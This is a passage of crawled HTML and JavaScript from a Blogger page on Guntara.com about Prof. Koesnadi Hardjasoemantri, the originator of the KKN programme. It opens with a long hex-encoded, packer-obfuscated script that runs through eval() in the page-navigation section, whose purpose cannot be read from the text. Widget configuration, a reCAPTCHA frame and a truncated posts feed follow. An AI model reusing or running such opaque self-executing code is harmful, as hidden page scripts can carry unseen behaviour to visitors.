\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4m4h2LQtEu8U6nPGIbnkAz4cCT9Q:1768798179150';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html', 'canonicalUrl': 'http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/3896962315737232494/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3896962315737232494', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s72-c/prof.koesnadi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg', 'pageName': 'Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)', 'pageTitle': 'Guntara.com: Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)', 'metaDescription': 'Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)', 'description': 'Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg', 'url': 'http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3896962315737232494}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FHjzncB0-jgBkZTYa8gsQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798182846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007558376045964073_1768798179583&_=1768798179584
body_size: 16128
content:
// API callback
jQuery111007558376045964073_1768798179583({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$